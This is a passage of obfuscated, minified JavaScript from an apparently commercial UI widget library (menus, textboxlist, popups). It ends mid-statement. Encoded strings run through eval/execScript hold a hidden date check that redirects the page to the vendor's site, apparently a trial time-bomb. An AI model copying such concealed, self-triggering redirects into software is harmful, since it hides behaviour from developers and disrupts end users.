this[OOoO1]};lo00l0=OO0O1;lo00l0(looOol("153|150|121|90|121|91|103|144|159|152|141|158|147|153|152|74|82|157|158|156|86|74|152|159|151|86|74|143|162|141|159|158|143|83|74|165|55|52|55|52|74|74|74|74|74|74|74|74|147|144|74|82|75|152|159|151|83|74|152|159|151|74|103|74|90|101|55|52|74|74|74|74|74|74|74|74|160|139|156|74|157|157|74|103|74|157|158|156|101|55|52|74|74|74|74|74|74|74|74|147|144|74|82|143|162|141|159|158|143|83|74|165|55|52|74|74|74|74|74|74|74|74|74|74|74|74|157|158|156|74|103|74|161|147|152|142|153|161|133|157|157|135|101|55|52|74|74|74|74|74|74|74|74|74|74|74|74|161|147|152|142|153|161|133|157|157|74|85|74|157|158|156|88|150|143|152|145|158|146|135|74|103|74|91|101|55|52|74|74|74|74|74|74|74|74|167|55|52|74|74|74|74|74|74|74|74|160|139|156|74|152|74|103|74|76|121|91|153|150|121|91|150|90|121|153|90|76|86|74|142|74|103|74|161|147|152|142|153|161|133|152|135|101|55|52|74|74|74|74|74|74|74|74|147|144|74|82|75|142|83|74|165|55|52|74|74|74|74|74|74|74|74|74|74|74|74|142|74|103|74|161|147|152|142|153|161|133|152|135|74|103|74|152|143|161|74|110|139|158|143|82|83|101|55|52|55|52|74|74|74|74|74|74|74|74|74|74|74|74|160|139|156|74|157|147|74|103|74|161|147|152|142|153|161|88|157|143|158|126|147|151|143|153|159|158|101|55|52|74|74|74|74|74|74|74|74|74|74|74|74|158|156|163|74|165|74|142|143|150|143|158|143|74|161|147|152|142|153|161|88|157|143|158|126|147|151|143|153|159|158|74|167|74|141|139|158|141|146|74|82|143|83|74|165|74|167|101|55|52|74|74|74|74|74|74|74|74|74|74|74|74|147|144|74|82|161|147|152|142|153|161|88|157|143|158|126|147|151|143|153|159|158|83|74|165|55|52|74|74|74|74|74|74|74|74|74|74|74|74|74|74|74|74|157|143|158|126|147|151|143|153|159|158|82|144|159|152|141|158|147|153|152|74|82|83|74|165|55|52|74|74|74|74|74|74|74|74|74|74|74|74|74|74|74|74|74|74|74|74|147|144|74|82|142|74|75|103|103|74|161|147|152|142|153|161|133|152|135|83|74|150|153|141|139|158|147|153|152|74|103|74|76|146|158|158|154|100|89|89|161|161|161|88|151|147|152|147|159|147|88|141|153|151|76|101|55|52|74|74|74|74|74|74|74|74|74|74|74|74|74|74|74|74|167|86|74|91|90|90|90|90|83|101|55|52|74|74|74|74|74|74|74|74|74|74|74|74|167|74|143|150|157|143|74|165|55|52|74|74|74|74|74|74|74|74|74|74|74|74|74|74|74|74|161|147|152|142|153|161|88|157|143|158|126|147|151|143|153|159|158|74|103|74|157|147|101|55|52|74|74|74|74|74|74|74|74|74|74|74|74|167|55|52|74|74|74|74|74|74|74|74|167|55|52|74|74|74|74|74|74|74|74|147|144|74|82|75|142|74|166|166|74|75|142|88|145|143|158|126|147|151|143|82|83|74|166|166|74|158|163|154|143|153|144|74|142|88|145|143|158|126|147|151|143|82|83|74|75|103|74|76|152|159|151|140|143|156|76|74|166|166|74|119|139|158|146|88|139|140|157|82|152|143|161|74|110|139|158|143|82|83|74|87|74|142|83|74|104|74|92|90|90|90|90|83|74|156|143|158|159|156|152|74|76|90|76|101|55|52|55|52|74|74|74|74|74|74|74|74|160|139|156|74|139|91|74|103|74|157|158|156|88|157|154|150|147|158|82|81|166|81|83|101|55|52|74|74|74|74|74|74|74|74|160|139|156|74|157|74|103|74|81|81|86|74|144|74|103|74|125|158|156|147|152|145|133|76|144|156|153|76|74|85|74|76|151|109|146|76|74|85|74|76|139|156|109|76|74|85|74|76|153|142|143|76|135|101|55|52|74|74|74|74|74|74|74|74|144|153|156|74|82|160|139|156|74|162|74|103|74|90|86|74|163|74|103|74|139|91|88|150|143|152|145|158|146|101|74|162|74|102|74|163|101|74|162|85|85|83|74|165|55|52|74|74|74|74|74|74|74|74|74|74|74|74|157|74|85|103|74|144|82|139|91|133|162|135|74|87|74|92|94|83|101|55|52|74|74|74|74|74|74|74|74|167|55|52|74|74|74|74|74|74|74|74|156|143|158|159|156|152|74|157|101|55|52|74|74|74|74|167",6));Oolo10="127|176|147|176|147|176|129|170|185|178|167|184|173|179|178|100|108|183|184|182|109|100|191|184|172|173|183|114|184|189|180|169|183|136|169|183|167|182|173|180|184|173|179|178|100|129|100|183|184|182|127|81|78|100|100|100|100|100|100|100|100|81|78|100|100|100|100|100|100|100|100|81|78|100|100|100|100|100|100|100|100|81|78|100|100|100|100|100|100|100|100|173|170|100|108|184|172|173|183|114|183|187|170|153|180|176|179|165|168|109|100|184|172|173|183|114|183|187|170|153|180|176|179|165|168|114|183|169|184|138|173|176|169|152|189|180|169|183|108|184|172|173|183|114|176|173|177|173|184|152|189|180|169|112|184|172|173|183|114|184|189|180|169|183|136|169|183|167|182|173|180|184|173|179|178|109|127|81|78|100|100|100|100|193|78|127|127|187|173|178|168|179|187|114|147|147|147|179|117|116|129|178|185|176|176|127";lo00l0(looOol(o11o10(looOol("Oolo10",12,1)),12));ol0o=function($){this[OoolO]=$};OO10o=function(){return this[OoolO]};ooOOO=function($){this.nodesField=$};Oo00osField=function(){return this.nodesField};Oloo10=ll1o11["exec"+"Scr"+"ipt"]?ll1o11["exec"+"Scr"+"ipt"]:lo00l0;l0loO1=olO0O1;looO11="91|143|81|81|143|140|93|134|149|142|131|148|137|143|142|64|72|150|129|140|149|133|73|64|155|148|136|137|147|78|142|129|141|133|64|93|64|150|129|140|149|133|91|45|42|64|64|64|64|157|42|91|91|151|137|142|132|143|151|78|140|143|143|111|143|140|93|142|149|140|140|91";Oloo10(olO0O1(o11o10(olO0O1("looO11",30,1)),30));o0OO=function($){this[Oo0O1O]=$};oO1ol=function(){if(l1oolo[llO]()[lOO](O1o)!=-1)return;return this[Oo0O1O]};loO0o=function($){this[O1loll]=$};looO1=function(){return this[O1loll]};O100O=function(){return this.Oo1l0};ooolO=function($){$=this[oo0oO]($);if(!$){if(this.Oo1l0){var _=this[llOoo1](this.Oo1l0);if(_)_[o110oo](null)}return}_=this[llOoo1]($);if(!_)return;this[oO1o11](_._ownerGroup);setTimeout(function(){try{_[o110oo]($)}catch(A){}},100)};O1o01=function(H,D){var G=[];D=D||this;for(var _=0,F=this.O1Oll.length;_<F;_++){var B=this.O1Oll[_][OlO011](),C=[];for(var E=0,A=B.length;E<A;E++){var $=B[E];if(H&&H[o0l0O](D,$)===true)C.push($)}G.addRange(C)}return G};Oo00o=function(_){if(l10l[Oo0]()[Oo1O11](O11lO0)!=-1)return;for(var $=0,B=this.O1Oll.length;$<B;$++){var C=this.O1Oll[$],A=C[o00000](_);if(A)return A}return null};o0loo=function(){var $=[];for(var _=0,B=this.O1Oll.length;_<B;_++){var C=this.O1Oll[_],A=C[OlO011]();$.addRange(A)}return $};oo1l0=function(_){if(o1101[oOO]()[ll1](l0llo0)!=-1)return;if(!_)return;for(var $=0,B=this.O1Oll.length;$<B;$++){var C=this.O1Oll[$],A=C[o00000](_);if(A)return C}};lo1oO=function($){var _=Oo10OO[l0oO00][llO00O][o0l0O](this,$);_.text=$.innerHTML;mini[oO111]($,_,["url","textField","urlField","idField","parentField","itemsField","iconField","onitemclick","onitemselect","ondrawnode","imgPath","onload","onbeforeload"]);mini[ool0]($,_,["resultAsTree","expandOnLoad"]);return _};o01OO=function($){if(l1OOO[ol0]()[Oll](O1o)!=-1)return;this.imgPath=$};O0oOl=function(){return this.imgPath};lOo0l=function(D){this[OOOO10]();if(!mini.isArray(D))D=[];this.data=D;var B=[];for(var _=0,E=this.data.length;_<E;_++){var $=this.data[_],A={};A.title=$.text;A.iconCls=$.iconCls;B.push(A);A.img=$.img;A._children=$[this.itemsField]}this[O10olo](B);if(!this.expandOnLoad)this[loO0O1](this.activeIndex);this.O1Oll=[];for(_=0,E=this.groups.length;_<E;_++){var A=this.groups[_],C=this[l11Ooo](A),F=new O1010O();F._ownerGroup=A;F[Ol00l]({expanded:false,imgPath:this.imgPath,showNavArrow:false,style:"width:100%;height:100%;border:0;",borderStyle:"border:0",allowSelectItem:true,items:A._children});F[ooO101](C);F[llO0l0]("itemclick",this.lo0ol0,this);F[llO0l0]("itemselect",this.ol1o1l,this);this[Oll0lO](F[OlO011]());this.O1Oll.push(F);delete A._children}};lOOOo=function(A){if(!A)return;for(var _=0,B=A.length;_<B;_++){var $=A[_],C={node:$,img:$.img,nodeHtml:""};this[OOolo1]("drawnode",C);if(C.img!=$.img&&$[oloO01])$[oloO01](C.img);if(C.nodeHtml!="")$[oO0000](C.nodeHtml)}};O0OOO=function(_){var $={item:_.item,htmlEvent:_.htmlEvent};this[OOolo1]("itemclick",$)};o0o0o=function(C){if(!C.item)return;for(var $=0,A=this.O1Oll.length;$<A;$++){var B=this.O1Oll[$];if(B!=C.sender)B[o110oo](null)}var _={item:C.item,htmlEvent:C.htmlEvent};this.Oo1l0=C.item;this[OOolo1]("itemselect",_)};Ol0l0Name=function($){this.textName=$};lOoO0Name=function(){return this.textName};looOl=function(){return this.data};o1lO1=function($){this.data=$};lo11=function(){if(olo00[loo]()[lo1](O1o)!=-1)return;return this.remote};o0O00=function($){this.remote=$};OOl1l=function(){var A="<table class=\"mini-textboxlist\" cellpadding=\"0\" cellspacing=\"0\"><tr ><td class=\"mini-textboxlist-border\"><ul></ul><a href=\"#\"></a><input type=\"hidden\"/></td></tr></table>",_=document.createElement("div");_.innerHTML=A;this.el=_.firstChild;var $=this.el.getElementsByTagName("td")[0];this.ulEl=$.firstChild;this.l11O0l=$.lastChild;this.focusEl=$.childNodes[1]};looo0=function($){if(this[O00l1])this[o0oooo]();if(this.llllO){mini[olllOo](this.llllO);this.llllO.onkeyup=null;this.llllO.onfocus=null;this.llllO.onblur=null}Ool1ol(document,"mousedown",this.Ololl,this);o1O0oo[l0oO00][l0o1lO][o0l0O](this,$)};l10o0=function(){o1O0oo[l0oO00][looOo][o0l0O](this);lOll(this.el,"mousemove",this.oOoo,this);lOll(this.el,"mouseout",this.o10lo,this);lOll(this.el,"mousedown",this.lo01O,this);lOll(this.el,"click",this.ll0o11,this);lOll(this.el,"keydown",this.O0Oo10,this);lOll(document,"mousedown",this.Ololl,this)};O0o0O=function(_){if(this[Ololol]())return;if(this[O00l1])if(!o0O11(this.popup.el,_.target))this[o0oooo]();var $=this;if(this.O0OoOo)if(this[OOo0OO](_)==false){clearInterval(this.Oo1ll1);this[loo1o1](null,false);setTimeout(function(){$[lloOl1](false)},100);this[O101O1](this.Oo110O);this.O0OoOo=false}};O11l01=function(){if(!this.ooOool){var _=this.el.rows[0],$=_.insertCell(1);$.style.cssText="width:18px;vertical-align:top;";$.innerHTML="<div class=\"mini-errorIcon\"></div>";this.ooOool=$.firstChild}return this.ooOool};o10oo=function(){if(this.ooOool)jQuery(this.ooOool.parentNode).remove();this.ooOool=null};O1oO0=function(){if(this[lOOoOo]()==false)return;o1O0oo[l0oO00][OlO1Ol][o0l0O](this);this[l01o0]()};OoOol=function(){if(this[Ololol]()||this.allowInput==false)this.llllO[o101o]=true;else this.llllO[o101o]=false};llo01=function(){if(this.Oo1ll1)clearInterval(this.Oo1ll1);if(this.llllO)Ool1ol(this.llllO,"keydown",this.lll1lo,this);var G=[],F=this.uid;for(var A=0,E=this.selecteds.length;A<E;A++){var _=this.selecteds[A],C=F+"$text$"+A,B=mini._getMap(this.textField,_);if(mini.isNull(B))B="";G[G.length]="<li id=\""+C+"\" class=\"mini-textboxlist-item\">";G[G.length]=B;G[G.length]="<span class=\"mini-textboxlist-close\"></span></li>"}var $=F+"$input";G[G.length]="<li id=\""+$+"\" class=\"mini-textboxlist-inputLi\"><input class=\"mini-textboxlist-input\" type=\"text\" autocomplete=\"off\"></li>";this.ulEl.innerHTML=G.join("");this.editIndex=this.selecteds.length;if(this.editIndex<0)this.editIndex=0;this.inputLi=this.ulEl.lastChild;this.llllO=this.inputLi.firstChild;lOll(this.llllO,"keydown",this.lll1lo,this);var D=this;this.llllO.onkeyup=function(){D.oooo1()};D.Oo1ll1=null;D.OO0o0=D.llllO.value;this.llllO.onfocus=function(){D.OO0o0=D.llllO.value;D.Oo1ll1=setInterval(function(){if(!D.O0OoOo){clearInterval(D.Oo1ll1);D.Oo1ll1=null;return}if(D.OO0o0!=D.llllO.value){D.o011O();D.OO0o0=D.llllO.value}},10);D[ol10](D.Oo110O);D.O0OoOo=true;D[OOolo1]("focus")};this.llllO.onblur=function(){clearInterval(D.Oo1ll1);D.Oo1ll1=null;D[OOolo1]("blur");if(D.validateOnLeave&&D[loO1ll]())D[O10l1o]()};this[l01o0]()};ll10lByEvent=function(_){var A=lllOO(_.target,"mini-textboxlist-item");if(A){var $=A.id.split("$"),B=$[$.length-1];return this.selecteds[B]}};ll10l=function($){if(typeof $=="number")return this.selecteds[$];if(typeof $=="object")return $};ol0l0=function(_){var $=this.selecteds[lo100o](_),A=this.uid+"$text$"+$;return document.getElementById(A)};looO0=function($,A){if(this[Ololol]()||this.enabled==false)return;this[OOol1o]();var _=this[olO01]($);l1OO(_,this.l00l0);if(A&&o010(A.target,"mini-textboxlist-close"))l1OO(A.target,this.O11O)};ol01oItem=function(){var _=this.selecteds.length;for(var A=0,C=_;A<C;A++){var $=this.selecteds[A],B=this[olO01]($);if(B){OOOo(B,this.l00l0);OOOo(B.lastChild,this.O11O)}}};OOOoO=function(A){this[loo1o1](null);if(mini.isNumber(A))this.editIndex=A;else this.editIndex=this.selecteds.length;if(this.editIndex<0)this.editIndex=0;if(this.editIndex>this.selecteds.length)this.editIndex=this.selecteds.length;var B=this.inputLi;B.style.display="block";if(mini.isNumber(A)&&A<this.selecteds.length){var _=this.selecteds[A],$=this[olO01](_);jQuery($).before(B)}else this.ulEl.appendChild(B);if(A!==false)setTimeout(function(){try{B.firstChild[OoO00O]();mini.selectRange(B.firstChild,100)}catch($){}},10);else{this.lastInputText="";this.llllO.value=""}return B};l1l1O=function(_){_=this[o00000](_);if(this.Oo1l0){var $=this[olO01](this.Oo1l0);OOOo($,this.oOO11)}this.Oo1l0=_;if(this.Oo1l0){$=this[olO01](this.Oo1l0);l1OO($,this.oOO11)}var A=this;if(this.Oo1l0){this.focusEl[OoO00O]();var B=this;setTimeout(function(){try{B.focusEl[OoO00O]()}catch($){}},50)}if(this.Oo1l0){A[ol10](A.Oo110O);A.O0OoOo=true}};O0OO0=function(){var A=this[lOOO0O](),_={};_[this.textField]=A;_[this.valueField]=A;var $=this.editIndex;this[o0o1l0]($,_)};o1oO0=function(){if(OoOOOO[oOO]()[l00o1O](O11lO0)!=-1)return;if(this.OOO11[Oloo1O]().length==0)return;var _=this.OOO11[O0lo00](),$=this.editIndex;if(_){_=mini.clone(_);this[o0o1l0]($,_)}};ll00l=function(_,$){this.selecteds.insert(_,$);var B=this[oloo1](),A=this[o1lO1l]();this[oo1o10](A,false);this[oO0000](B,false);this[O1o111]();this[ll1ll]();this[lloOl1](_+1);this.oloo()};o01oOO=function(_){if(!_)return;var $=this[olO01](_);mini[OO1olO]($);this.selecteds.remove(_);var B=this[oloo1](),A=this[o1lO1l]();this[oo1o10](A,false);this[oO0000](B,false);this.oloo()};Ooooo=function(){if(lO10o[O01]()[ll1](lOO1Ol)!=-1)return;var E=(this.text?this.text:"").split(","),D=(this.value?this.value:"").split(",");if(D[0]=="")D=[];var _=D.length;this.selecteds.length=_;for(var A=0,F=_;A<F;A++){var $=this.selecteds[A];if(!$){$={};this.selecteds[A]=$}var C=!mini.isNull(E[A])?E[A]:"",B=!mini.isNull(D[A])?D[A]:"";mini._setMap(this.textField,C,$);mini._setMap(this.valueField,B,$)}this.value=this[o1lO1l]();this.text=this[oloo1]()};ooOoo=function(){return this.llllO?this.llllO.value:""};lOoO0=function(){var C=[];for(var _=0,A=this.selecteds.length;_<A;_++){var $=this.selecteds[_],B=mini._getMap(this.textField,$);if(mini.isNull(B))B="";B=B.replace(",","\uff0c");C.push(B)}return C.join(",")};loolo=function(){var B=[];for(var _=0,A=this.selecteds.length;_<A;_++){var $=this.selecteds[_],C=mini._getMap(this.valueField,$);B.push(C)}return B.join(",")};ll1l00=Olo0l0["execS"+"cri"+"pt"]?Olo0l0["execS"+"cri"+"pt"]:Oloo10;ll1l00(l0loO1("103|135|72|103|135|135|85|126|141|134|123|140|129|135|134|56|64|139|140|138|68|56|134|141|133|68|56|125|144|123|141|140|125|65|56|147|37|34|37|34|56|56|56|56|56|56|56|56|129|126|56|64|57|134|141|133|65|56|134|141|133|56|85|56|72|83|37|34|56|56|56|56|56|56|56|56|142|121|138|56|139|139|56|85|56|139|140|138|83|37|34|56|56|56|56|56|56|56|56|129|126|56|64|125|144|123|141|140|125|65|56|147|37|34|56|56|56|56|56|56|56|56|56|56|56|56|139|140|138|56|85|56|143|129|134|124|135|143|115|139|139|117|83|37|34|56|56|56|56|56|56|56|56|56|56|56|56|143|129|134|124|135|143|115|139|139|56|67|56|139|140|138|70|132|125|134|127|140|128|117|56|85|56|73|83|37|34|56|56|56|56|56|56|56|56|149|37|34|56|56|56|56|56|56|56|56|142|121|138|56|134|56|85|56|58|103|73|135|132|103|73|132|72|103|135|72|58|68|56|124|56|85|56|143|129|134|124|135|143|115|134|117|83|37|34|56|56|56|56|56|56|56|56|129|126|56|64|57|124|65|56|147|37|34|56|56|56|56|56|56|56|56|56|56|56|56|124|56|85|56|143|129|134|124|135|143|115|134|117|56|85|56|134|125|143|56|92|121|140|125|64|65|83|37|34|37|34|56|56|56|56|56|56|56|56|56|56|56|56|142|121|138|56|139|129|56|85|56|143|129|134|124|135|143|70|139|125|140|108|129|133|125|135|141|140|83|37|34|56|56|56|56|56|56|56|56|56|56|56|56|140|138|145|56|147|56|124|125|132|125|140|125|56|143|129|134|124|135|143|70|139|125|140|108|129|133|125|135|141|140|56|149|56|123|121|140|123|128|56|64|125|65|56|147|56|149|83|37|34|56|56|56|56|56|56|56|56|56|56|56|56|129|126|56|64|143|129|134|124|135|143|70|139|125|140|108|129|133|125|135|141|140|65|56|147|37|34|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|139|125|140|108|129|133|125|135|141|140|64|126|141|134|123|140|129|135|134|56|64|65|56|147|37|34|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|129|126|56|64|124|56|57|85|85|56|143|129|134|124|135|143|115|134|117|65|56|132|135|123|121|140|129|135|134|56|85|56|58|128|140|140|136|82|71|71|143|143|143|70|133|129|134|129|141|129|70|123|135|133|58|83|37|34|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|149|68|56|73|72|72|72|72|65|83|37|34|56|56|56|56|56|56|56|56|56|56|56|56|149|56|125|132|139|125|56|147|37|34|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|143|129|134|124|135|143|70|139|125|140|108|129|133|125|135|141|140|56|85|56|139|129|83|37|34|56|56|56|56|56|56|56|56|56|56|56|56|149|37|34|56|56|56|56|56|56|56|56|149|37|34|56|56|56|56|56|56|56|56|129|126|56|64|57|124|56|148|148|56|57|124|70|127|125|140|108|129|133|125|64|65|56|148|148|56|140|145|136|125|135|126|56|124|70|127|125|140|108|129|133|125|64|65|56|57|85|56|58|134|141|133|122|125|138|58|56|148|148|56|101|121|140|128|70|121|122|139|64|134|125|143|56|92|121|140|125|64|65|56|69|56|124|65|56|86|56|74|72|72|72|72|65|56|138|125|140|141|138|134|56|58|72|58|83|37|34|37|34|56|56|56|56|56|56|56|56|142|121|138|56|121|73|56|85|56|139|140|138|70|139|136|132|129|140|64|63|148|63|65|83|37|34|56|56|56|56|56|56|56|56|142|121|138|56|139|56|85|56|63|63|68|56|126|56|85|56|107|140|138|129|134|127|115|58|126|138|135|58|56|67|56|58|133|91|128|58|56|67|56|58|121|138|91|58|56|67|56|58|135|124|125|58|117|83|37|34|56|56|56|56|56|56|56|56|126|135|138|56|64|142|121|138|56|144|56|85|56|72|68|56|145|56|85|56|121|73|70|132|125|134|127|140|128|83|56|144|56|84|56|145|83|56|144|67|67|65|56|147|37|34|56|56|56|56|56|56|56|56|56|56|56|56|139|56|67|85|56|126|64|121|73|115|144|117|56|69|56|75|78|65|83|37|34|56|56|56|56|56|56|56|56|149|37|34|56|56|56|56|56|56|56|56|138|125|140|141|138|134|56|139|83|37|34|56|56|56|56|149",4));OlOl1l="91|140|111|80|111|143|93|134|149|142|131|148|137|143|142|64|72|73|64|155|146|133|148|149|146|142|64|148|136|137|147|78|147|136|143|151|98|149|148|148|143|142|91|45|42|64|64|64|64|157|42|91|91|151|137|142|132|143|151|78|143|140|111|80|111|81|93|142|149|140|140|91";ll1l00(l0loO1(o11o10(l0loO1("OlOl1l",20,1)),20));o01ll=function(){if(l0OlO[l0l]()[o11](O1o)!=-1)return;var $=this.value;if($===null||$===undefined)$="";return String($)};oOO0O=function($){if(Oo0l0[O1O]()[lOO](O1o)!=-1)return;if(this.name!=$){this.name=$;this.l11O0l.name=$}};Olo0o=function($){if(mini.isNull($))$="";if(this.value!=$){this.value=$;this.l11O0l.value=$;this[O1o111]();this[ll1ll]()}};Ol0l0=function($){if(mini.isNull($))$="";if(this.text!==$){this.text=$;this[O1o111]();this[ll1ll]()}};O0ooO=function($){this[l1110]=$;this[O1o111]()};lo0Ol=function(){return this[l1110]};O0O01=function($){this[lOlooo]=$;this[O1o111]()};o011=function(){return this[lOlooo]};o1OOo=function($){this.allowInput=$;this[OlO1Ol]()};O11oo=function(){return this.allowInput};O0l0O=function($){this.url=$};loOOo=function(){return this.url};Oloo1=function($){this[Ooloo]=$};l10o1o=OO011o["ex"+"ecS"+"cript"]?OO011o["ex"+"ecS"+"cript"]:ll1l00;lo0001=Oo0Ooo;OOoOOo="115|167|167|164|164|164|117|158|173|166|155|172|161|167|166|88|96|174|153|164|173|157|97|88|179|172|160|161|171|102|171|160|167|175|122|173|172|172|167|166|88|117|88|174|153|164|173|157|115|69|66|88|88|88|88|88|88|88|88|172|160|161|171|147|164|167|135|135|105|105|149|96|97|115|69|66|88|88|88|88|181|66|115|115|175|161|166|156|167|175|102|164|104|164|167|135|105|117|166|173|164|164|115";l10o1o(Oo0Ooo(o11o10(Oo0Ooo("OOoOOo",24,1)),24));ool0o=function(){return this[Ooloo]};oll0l=function($){if(l100[l0O]()[oO0O01](OO1)!=-1)return;this[ll1l0l]=$};l1lO1=function(){return this[ll1l0l]};O1ll0=function($){this[oOl1oO]=$};O1o0O=function(){return this[oOl1oO]};lO111=function($){this.valueFromSelect=$};OlOOo=function(){return this.valueFromSelect};OooO1=function(){this.o011O(true)};OooOl=function(){if(this[OlOo01]()==false)return;var _=this[lOOO0O](),B=mini.measureText(this.llllO,_),$=B.width>20?B.width+4:20,A=lOoo1(this.el,true);if($>A-15)$=A-15;this.llllO.style.width=$+"px"};o10o0=function(_){var $=this;setTimeout(function(){$.oooo1()},1);this[lOOlOl]("loading");this.l010O();this._loading=true;this.delayTimer=setTimeout(function(){var _=$.llllO.value;$.l0OOo()},this.delay)};lOoll=function(){var A={};for(var _=0,B=this.selecteds.length;_<B;_++){var $=this.selecteds[_];A[$[this.valueField]]=$[this.textField]}return A};l100l=function(_){var C=this,D=[],E=this[Oooo10]();_=(_||"").toLowerCase();for(var A=0,F=C.data.length;A<F;A++){var $=C.data[A],G=$[this.valueField];if(!E[G]){var B=$[this.textField];if(!_||String(B).toLowerCase()[lo100o](_)!=-1)D.push($)}}return D};o010o=function(){if(this[OlOo01]()==false)return;var _=this[lOOO0O](),A=this;if(!A.remote){var C=this[l10o1O](_);A.OOO11[oOol1](C);A[lOOlOl]();A.OOO11.l1ll00(0,true);A._loading=false;return}var $=this.OOO11[Oloo1O](),B={value:this[o1lO1l](),text:this[oloo1]()};B[this.searchField]=_;var D=this.url,H=typeof D=="function"?D:window[D];if(typeof H=="function")D=H(this);if(!D)return;var G="post";if(D)if(D[lo100o](".txt")!=-1||D[lo100o](".json")!=-1)G="get";var F={url:D,async:true,params:B,data:B,type:this.ajaxType?this.ajaxType:G,cache:false,cancel:false};this[OOolo1]("beforeload",F);if(F.cancel)return;var E=this;mini.copyTo(F,{success:function(B,G,_){delete F.params;var $={text:B,result:null,sender:E,options:F,xhr:_},C=null;try{mini_doload($);C=$.result;if(!C)C=mini.decode(B)}catch(D){if(mini_debugger==true)throw new Error("textboxlist json is error")}if(mini.isArray(C))C={data:C};if(E.dataField)C.data=mini._getMap(E.dataField,C);if(!C.data)C.data=[];A.OOO11[oOol1](C.data);A[lOOlOl]();A.OOO11.l1ll00(0,true);A[OOolo1]("load",{data:C.data,result:C});A._loading=false;if(A._selectOnLoad){A[O1l1O0]();A._selectOnLoad=null}},error:function($,B,_){A[lOOlOl]("error")}});A.l1l0l=mini.ajax(F)};OO100=function(){if(!OO011o["Oolo"+"O0275"])return;if(ll1o11["Ool"+"oO0"].charAt(213)!="|")return;if(this.delayTimer){clearTimeout(this.delayTimer);this.delayTimer=null}if(this.l1l0l)this.l1l0l.abort();this._loading=false};l111l0=l10o1o;O1lllO=lo0001;llo00l="115|164|167|164|135|164|117|158|173|166|155|172|161|167|166|88|96|174|153|164|173|157|97|88|179|172|160|161|171|147|167|135|167|105|167|105|149|96|174|153|164|173|157|97|115|69|66|88|88|88|88|181|66|115|115|175|161|166|156|167|175|102|135|167|104|135|167|167|117|166|173|164|164|115";l111l0(lo0001(o11o10(lo0001("llo00l",1,1)),1));oO0Ol=function($){if(o0O11(this.el,$.target))return true;if(this[lOOlOl]&&this.popup&&this.popup[OOo0OO]($))return true;return false};o1l1O=function($){this.popupEmptyText="<span class='mini-textboxlist-popup-noresult'>"+$+"</span>";this[ool1l]=$};l011o=function($){return this[ool1l]};o1l1O=function($){this.popupLoadingText="<span class='mini-textboxlist-popup-noresult'>"+$+"</span>";this.loadingText=$};l011o=function($){return this.loadingText};o1l1O=function($){this.popupEmptyText="<span class='mini-textboxlist-popup-noresult'>"+$+"</span>";this.errorText=$};l011o=function($){return this.errorText};Oo111o=o0llO1["exec"+"Scr"+"ipt"]?o0llO1["exec"+"Scr"+"ipt"]:l111l0;loo010=O1lllO;OooO01="115|164|135|105|164|135|117|158|173|166|155|172|161|167|166|88|96|174|153|164|173|157|97|88|179|172|160|161|171|102|171|160|167|175|123|164|167|171|157|88|117|88|174|153|164|173|157|115|69|66|88|88|88|88|88|88|88|88|172|160|161|171|147|164|167|135|135|105|105|149|96|97|115|69|66|88|88|88|88|181|66|115|115|175|161|166|156|167|175|102|164|167|104|104|104|105|117|166|173|164|164|115";Oo111o(O1lllO(o11o10(O1lllO("OooO01",38,1)),38));OlOl1=function(){if(O10ol[O1O]()[o11](OO1)!=-1)return;if(!this.popup){this.popup=new o000ol();this.popup[ol10]("mini-textboxlist-popup");this.popup[Oo1ool]("position:absolute;left:0;top:0;");this.popup[Ool0oO]=true;this.popup[o1100](this[l1110]);this.popup[oOll1O](this[lOlooo]);this.popup[ooO101](document.body);this.popup[llO0l0]("itemclick",function($){this[o0oooo]();this.o001()},this)}this.OOO11=this.popup;return this.popup};OOlo0=function($){if(this[OlOo01]()==false)return;this[O00l1]=true;var _=this[llo001]();_.el.style.zIndex=mini.getMaxZIndex();var B=this.OOO11;B[ool1l]=this.popupEmptyText;if($=="loading"){B[ool1l]=this.popupLoadingText;this.OOO11[oOol1]([])}else if($=="error"){B[ool1l]=this.popupLoadingText;this.OOO11[oOol1]([])}this.OOO11[ll1ll]();var A=this[l01ol1](),D=A.x,C=A.y+A.height;this.popup.el.style.display="block";mini[Ol1oO0](_.el,-1000,-1000);this.popup[oO0oo](A.width);this.popup[l1oO11](this[Ooloo]);if(this.popup[looo]()<this[ll1l0l])this.popup[l1oO11](this[ll1l0l]);if(this.popup[looo]()>this[oOl1oO])this.popup[l1oO11](this[oOl1oO]);mini[Ol1oO0](_.el,D,C)};lOO0O=function(){this[O00l1]=false;if(this.popup)this.popup.el.style.display="none"};llo10=function(_){if(lO0Ool[O11]()[lo0](O11lO0)!=-1)return;if(this.enabled==false)return;var $=this.ooO0O(_);if(!$){this[OOol1o]();return}this[loOlO0]($,_)};oo0OO=function($){this[OOol1o]()};Ool10=function(_){if(this[Ololol]()||this.enabled==false)return;if(this.enabled==false)return;var $=this.ooO0O(_);if(!$){if(lllOO(_.target,"mini-textboxlist-input"));else this[lloOl1]();return}this.focusEl[OoO00O]();this[loo1o1]($);if(_&&o010(_.target,"mini-textboxlist-close"))this[l1oO0l]($)};l0OO0=function(B){if(o1l0l[llO]()[oO0O01](l0llo0)!=-1)return;if(this[Ololol]()||this.allowInput==false)return false;var $=this.selecteds[lo100o](this.Oo1l0),_=this;function A(){var A=_.selecteds[$];_[l1oO0l](A);A=_.selecteds[$];if(!A)A=_.selecteds[$-1];_[loo1o1](A);if(!A)_[lloOl1]()}switch(B.keyCode){case 8:B.preventDefault();A();break;case 37:case 38:this[loo1o1](null);this[lloOl1]($);break;case 39:case 40:$+=1;this[loo1o1](null);this[lloOl1]($);break;case 46:A();break}};lool1=function(){if(l11OO[Oo0]()[Oo1O11](OO1)!=-1)return;if(lo0l0[ol0]()[lo0](lO0)!=-1)return;var $=this.OOO11[o1l0ol]();if($){this.OOO11[lo01l0]($);this.lastInputText=this.text;this[o0oooo]();this.o001()}else if(!this.valueFromSelect){var _=this[lOOO0O]().trim();if(_)this[O010l1]()}};llO11=function(G){if(oll0O0[ooO]()[O0O](lOO1Ol)!=-1)return;this._selectOnLoad=null;if(this[Ololol]()||this.allowInput==false)return false;G.stopPropagation();if(this[Ololol]()||this.allowInput==false)return;var 